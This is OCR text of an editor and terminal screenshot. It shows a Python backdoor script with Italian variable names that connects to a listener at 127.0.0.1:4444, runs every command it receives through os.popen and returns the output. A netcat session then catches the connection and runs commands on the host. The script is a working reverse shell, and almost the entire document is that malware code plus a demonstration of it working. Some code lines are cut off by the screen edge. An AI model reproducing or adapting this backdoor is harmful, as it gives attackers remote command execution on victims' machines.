 File Edit Selection View Go Run Terminal Help
EXPLORER
BACKDOOR
backdoor.py
ciao.txt
backdoor.py
backdoor.py
1 import socket
2 import os
3
4 ip = "127.0.0.1"
5 porta = 4444
6
7 while True:
8 try:
9 connessione_backdoor = socket.socket(socket.AF_INET, sock
10 connessione_backdoor.connect((ip, porta))
11
12 while True:
13 comando = connessione_backdoor.recv(1024).decode('utf
14
15 if comando.lower() == "esci":
16 connessione_backdoor.close()
17 break
18 else:
19 output = os.popen(comando).read()
20 connessione_backdoor.sendall(output.encode('utf-8
21
22 except Exception as e:
23 print(f"Errore: {e}")
24 continue
25
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[satana@parrot]─[~/Desktop/backdoor]
$python3 backdoor.py
Parrot Terminal
File Modifica Visualizza Cerca Terminale Aiuto
[satana@parrot]─[~]
$nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 33750
ls
backdoor.py
touch ciao.txt